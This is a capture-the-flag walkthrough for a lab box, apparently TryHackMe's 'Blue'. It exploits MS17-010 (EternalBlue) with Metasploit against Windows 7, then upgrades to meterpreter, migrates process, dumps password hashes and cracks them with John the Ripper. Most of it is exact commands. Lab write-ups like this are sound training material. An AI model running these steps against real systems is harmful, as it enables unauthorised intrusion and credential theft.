# Blue
# Initial recon
First, scan the host
nmap -A -T5 <IP>
The main expoloitable service found was the windows 7 professional 7601 Service pack 1
Related to Eternalblue MS17-010
Now lets run the metasploit console
sudo service postgresql start
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
show targets
set TARGET 0
show options
set rhosts <IP>
exploit
Now we have a shell inside the windows machine. Let's look for the flag.
A flag was found inside the documents folder for a person named Jon
C:\Users\Jon\Documents
type flag3.txt
# Followup Recon
Let's upgrade the shell to a meterpreter.
First, background the current shell CTRL + Z
There are 2 ways to do this,
sessions # should list out sessions here sessions -u 1 # stands for upgrade session 1 sessions 2 # connect to the new meterpreter sessionuse post/multi/manage/shell_to_meterpreter set session <shell_session_ID> exploit sessions <shell_session_ID>
Now lets see who I am
shell
whoami
looking at the processes running on the machine and migrating to it
ps
migrate <process_id>

Once migrating over to a new process, lets take a look at the hashes
hashdump
Now lets crack them, first background the meterpreter
use post/windows/gather/hashdump
set session <session_id>
run
Lets check what creds looks like
creds # make sure it outputs the hashdump that it found
use auxiliary/analyze/jtr_windows_fast
run
submit the flags and now we are done!